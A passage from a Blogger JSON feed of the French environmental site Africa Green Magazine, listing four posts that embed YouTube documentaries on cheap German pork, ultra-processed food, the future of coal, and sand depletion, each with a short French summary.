Kenji"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06091545253999261991"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig-rp_iFm6ausMvCfw4LiLJVY6DQzsO4pHYL5SiV1qXE0nO4zmJBqketBQMaLbez5Nj2LNNtSrLgFClTPemA1a4_EpSy_I-MPgLpjBQgwgg2VvOuTK80MmrZM1okYDNdYkUPn6jq2SxOo\/s72-c\/iceberg-471549_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-672893054746307704"},"published":{"$t":"2020-06-30T23:43:00.000-07:00"},"updated":{"$t":"2020-06-30T23:43:15.815-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Animaux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Documentaire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elevage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Société"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vidéos"}],"title":{"type":"text","$t":"Documentaire: Le vrai cout de la viande pas chère, pauvre cochon, riche affaire"},"content":{"type":"html","$t":"\u003Ch2 style=\"line-height: 150%; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDocumentaire: Le vrai cout de la viande pas chère, pauvre cochon, riche\naffaire\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXnmbWRHxGgh54JdsR5VQUS7q6ixfWapw2mvgtyJe_4ZnUyiHAeTJYxQsytliW6MtamEJ8eiGG0uTZ_ENtwEk6zND6GrknEPIjP_xc4Jh2JAoVEEv9f9YA5m3SHgYMOWt10UxdMTtbHCQ\/s1600\/piglet-5240704_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"955\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXnmbWRHxGgh54JdsR5VQUS7q6ixfWapw2mvgtyJe_4ZnUyiHAeTJYxQsytliW6MtamEJ8eiGG0uTZ_ENtwEk6zND6GrknEPIjP_xc4Jh2JAoVEEv9f9YA5m3SHgYMOWt10UxdMTtbHCQ\/s1600\/piglet-5240704_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12.0pt; line-height: 150%;\"\u003EDepuis une dizaine d'années, l'Allemagne, devenue\nautosuffisante, inonde l'Europe de viande de porc à prix cassé. Cette situation\na été rendue possible grâce aux subventions massives versées aux producteurs\npar Berlin pour accélérer l'industrialisation de leurs exploitations, au\ndumping social ainsi qu'aux conditions désastreuses d'élevage et d'abattage. Le\ndocument dresse un état des lieux de cette industrie et des conséquences de ses\nméthodes sur la santé et l'environnement.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"392\" src=\"https:\/\/www.youtube.com\/embed\/L6MrcGNTJak\" width=\"697\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\"\u003EAGM\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=L6MrcGNTJak\"\u003ESource\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/672893054746307704\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2020\/06\/documentaire-le-vrai-cout-de-la-viande.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/672893054746307704"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/672893054746307704"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2020\/06\/documentaire-le-vrai-cout-de-la-viande.html","title":"Documentaire: Le vrai cout de la viande pas chère, pauvre cochon, riche affaire"}],"author":[{"name":{"$t":"Axel Kenji"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06091545253999261991"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXnmbWRHxGgh54JdsR5VQUS7q6ixfWapw2mvgtyJe_4ZnUyiHAeTJYxQsytliW6MtamEJ8eiGG0uTZ_ENtwEk6zND6GrknEPIjP_xc4Jh2JAoVEEv9f9YA5m3SHgYMOWt10UxdMTtbHCQ\/s72-c\/piglet-5240704_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-1017403419655701221"},"published":{"$t":"2020-06-09T06:44:00.002-07:00"},"updated":{"$t":"2020-06-09T06:44:33.742-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agro-industrie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Agroalimentaire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Alimentation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Documentaire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Santé"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Société"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vidéos"}],"title":{"type":"text","$t":"Documentaire: Aliments industriels nous rendent-ils malades ? "},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDocumentaire: Aliments industriels nous rendent-ils malades ?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkIWFVP4723v2VcT9H0ro3MtMbjoWzy4kPfSBozXZcz8fHU1m_jhfPQnFeOiXx7z345S9odL70uf0XMH78fpa4vbLur1J_0g9Y0uKxxujlYjd82SvSzi0MD3ALHMqsxBSWinX_dB4YTAk\/s1600\/organic-75585_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkIWFVP4723v2VcT9H0ro3MtMbjoWzy4kPfSBozXZcz8fHU1m_jhfPQnFeOiXx7z345S9odL70uf0XMH78fpa4vbLur1J_0g9Y0uKxxujlYjd82SvSzi0MD3ALHMqsxBSWinX_dB4YTAk\/s1600\/organic-75585_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 12pt;\"\u003EAttention à ne pas manger trop gras, trop salé ou trop sucré !\nNous connaissons tous ce message présent sur les écrans depuis une quinzaine\nd'années. Et si nous avions faux sur toute la ligne ? Selon de nombreux\nchercheurs, le vrai coupable de l'explosion des maladies chroniques serait\nl'alimentation ultra-transformée. Allodocteurs.fr contient tout ce qu'il faut\nsavoir concernant votre santé : anatomie, fatigue, stress, sexualité,\ncontraception, cancer, VIH, dépression, douleur, …\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"392\" src=\"https:\/\/www.youtube.com\/embed\/5HTbTWoNbCs\" width=\"697\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\"\u003EAGM\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=5HTbTWoNbCs\"\u003ESource\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/1017403419655701221\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2020\/06\/documentaire-aliments-industriels-nous.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/1017403419655701221"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/1017403419655701221"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2020\/06\/documentaire-aliments-industriels-nous.html","title":"Documentaire: Aliments industriels nous rendent-ils malades ? "}],"author":[{"name":{"$t":"Axel Kenji"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06091545253999261991"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkIWFVP4723v2VcT9H0ro3MtMbjoWzy4kPfSBozXZcz8fHU1m_jhfPQnFeOiXx7z345S9odL70uf0XMH78fpa4vbLur1J_0g9Y0uKxxujlYjd82SvSzi0MD3ALHMqsxBSWinX_dB4YTAk\/s72-c\/organic-75585_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-2785250639492478445"},"published":{"$t":"2020-05-28T04:05:00.000-07:00"},"updated":{"$t":"2020-05-28T04:05:03.633-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Documentaire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Energies fossiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géopolitique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vidéos"}],"title":{"type":"text","$t":"Documentaire: Demain, la fin du charbon ? - Le Dessous des cartes | ARTE"},"content":{"type":"html","$t":"\u003Ch1 style=\"line-height: 150%; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDocumentaire: Demain, la fin du charbon\n?\u0026nbsp;-\u0026nbsp;Le Dessous des cartes\u0026nbsp;|\u0026nbsp;ARTE\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivReOvsrBQkmGYDQtWqJ3KqnUYJg8zofS2qdVx516gMDR1ODs99aU1_suY1LZmc1go6QgRF0p7oG5ESlSgRRI1kYQRW44E8C8gQCg_DryGP98PIJ6qYYxSD6MKIKF7nVLRzZxOgZEmh7I\/\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1285\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivReOvsrBQkmGYDQtWqJ3KqnUYJg8zofS2qdVx516gMDR1ODs99aU1_suY1LZmc1go6QgRF0p7oG5ESlSgRRI1kYQRW44E8C8gQCg_DryGP98PIJ6qYYxSD6MKIKF7nVLRzZxOgZEmh7I\/d\/industry-2023592_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 14pt; line-height: 150%;\"\u003EMalgré le développement des énergies\nalternatives, le charbon occupe encore une place importante dans l'énergie\nmondiale. D'un excellent rendement calorique, c'est aussi une énergie fossile\ntrès polluante, responsable à elle seule de la moitié des émissions de dioxyde\nde carbone produites par le secteur de l'énergie. Pourtant, son avenir est loin\nd'être menacé.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 14pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"360\" src=\"https:\/\/www.youtube.com\/embed\/U5b_50neENQ\" width=\"640\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #f4a900; font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 14pt; line-height: 150%;\"\u003E\u003Cu\u003EArticles sur le même sujet:\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 18.6667px; line-height: 150%;\"\u003E\u003Cspan style=\"font-family: georgia, serif;\"\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/2019\/08\/pouvons-nous-nous-sortir-de-la-crise-du.html\"\u003EPouvons-nous nous sortir de la crise du charbon de bois?\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 18.6667px; line-height: 150%;\"\u003E\u003Cspan style=\"font-family: georgia, serif;\"\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/2020\/01\/le-charbon-de-bois-une-question-brulante.html\"\u003ELe charbon de bois : une question brûlante\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 18.6667px; line-height: 150%;\"\u003E\u003Cspan style=\"font-family: georgia, serif;\"\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/2020\/02\/allemagne-occupation-dune-centrale.html\"\u003EAllemagne : occupation d'une centrale à charbon controversée\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 18.6667px; line-height: 150%;\"\u003E\u003Cspan style=\"font-family: georgia, serif;\"\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/2019\/11\/fier-davoir-quitte-les-accords-de-paris.html\"\u003EFier d’avoir quitté les Accords de Paris, Trump glorifie le charbon\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 14pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 14pt; line-height: 150%;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\"\u003EAGM\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 14pt; line-height: 150%;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=U5b_50neENQ\"\u003ESource\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/2785250639492478445\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2020\/05\/documentaire-demain-la-fin-du-charbon.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/2785250639492478445"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/2785250639492478445"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2020\/05\/documentaire-demain-la-fin-du-charbon.html","title":"Documentaire: Demain, la fin du charbon ? - Le Dessous des cartes | ARTE"}],"author":[{"name":{"$t":"Axel Kenji"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06091545253999261991"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivReOvsrBQkmGYDQtWqJ3KqnUYJg8zofS2qdVx516gMDR1ODs99aU1_suY1LZmc1go6QgRF0p7oG5ESlSgRRI1kYQRW44E8C8gQCg_DryGP98PIJ6qYYxSD6MKIKF7nVLRzZxOgZEmh7I\/s72-c-d\/industry-2023592_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-2299324370470918859"},"published":{"$t":"2020-05-12T11:45:00.001-07:00"},"updated":{"$t":"2020-05-12T11:45:45.498-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Documentaire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Environnement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Focus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gestion des ressources"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géopolitique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politiques environnementales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vidéos"}],"title":{"type":"text","$t":"Documentaire : Sable, en voie de disparition - Le Dessous des cartes | ARTE"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ch2 style=\"line-height: 150%; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDocumentaire : Sable, en voie de disparition - Le Dessous des cartes | ARTE\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO2fbvhwWXLtSb250BfDPUPW0wO1hs4YR28KAi8X9pCijzKEnvt0NstRsMAIIZi4R1dqUAnbyKCNPe7fFpW9ktSzOgfyD-4Gjz2_t-K4P0E6xAtTX_gPVzdoUXmAqy-FodYQ1xwNBJKSY\/s1600\/excavator-2430647_960_720.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO2fbvhwWXLtSb250BfDPUPW0wO1hs4YR28KAi8X9pCijzKEnvt0NstRsMAIIZi4R1dqUAnbyKCNPe7fFpW9ktSzOgfyD-4Gjz2_t-K4P0E6xAtTX_gPVzdoUXmAqy-FodYQ1xwNBJKSY\/s1600\/excavator-2430647_960_720.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: georgia, serif; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: georgia, serif; font-size: 12pt; line-height: 150%;\"\u003EEnquête au coeur d'un business complexe et lourd de\nconséquences environnementales. Matière première la plus utilisée au monde\naprès l’eau, le sable est partout : dans les déserts, les mers et les rivières.\nPourtant, on en manque de plus en plus. Avec des gros plans sur le Cap-Vert,\nSingapour, le Vietnam, l'Inde ou la Bretagne, \"Le Dessous des cartes\"\nfait le tour d'une problématique aux multiples enjeux : économiques,\nécologiques, géopolitiques et même criminels.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: georgia, serif; font-size: 12pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"392\" src=\"https:\/\/www.youtube.com\/embed\/4GZTOR-OxgI\" width=\"697\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\"\u003EAGM\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=4GZTOR-OxgI\"\u003ESource\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/2299324370470918859\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2020\/05\/focus-sable-en-voie-de-disparition-le.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/2299324370470918859"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/2299324370470918859"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2020\/05\/focus-sable-en-voie-de-disparition-le.html","title":"Documentaire : Sable, en voie de disparition - Le Dessous des cartes | ARTE"}],"author":[{"name":{"$t":"Axel Kenji"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06091545253999261991"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO2fbvhwWXLtSb250BfDPUPW0wO1hs4YR28KAi8X9pCijzKEnvt0NstRsMAIIZi4R1dqUAnbyKCNPe7fFpW9ktSzOgfyD-4Gjz2_t-K4P0E6xAtTX_gPVzdoUXmAqy-FodYQ1xwNBJKSY\/s72-c\/excavator-2430647_960_720.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});